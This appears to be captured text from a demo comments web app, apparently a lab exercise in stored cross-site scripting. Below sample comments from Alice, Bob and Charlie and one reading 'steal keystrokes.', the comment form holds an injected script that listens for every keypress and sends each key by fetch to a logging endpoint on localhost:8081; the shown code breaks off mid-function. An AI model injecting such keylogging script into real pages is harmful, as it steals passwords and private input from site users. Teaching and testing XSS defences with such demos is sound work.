 Comments Search Add
Comments
ID Author
1 Alice This is a comment from Alice
2 Bob This is a comment from Bob
3 Charlie This is a comment from Charlie
4 shad steal keystrokes.
Add Comment
Author An innocent comment
How are you all doing?
<script>
<script>
document.addEventListener('keypress', function(evt) {
  var key = evt.key;
  if (key) {
    var param = encodeURIComponent(key);
    var url = "http://localhost:8081/logKey?key=" + param;
    fetch(url, {
      method: 'GET'
    })
    .then(response => {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.text();
    })
    .then(data => {
      console.log('Key logged:', data);
Comment
Add Comment
© My Application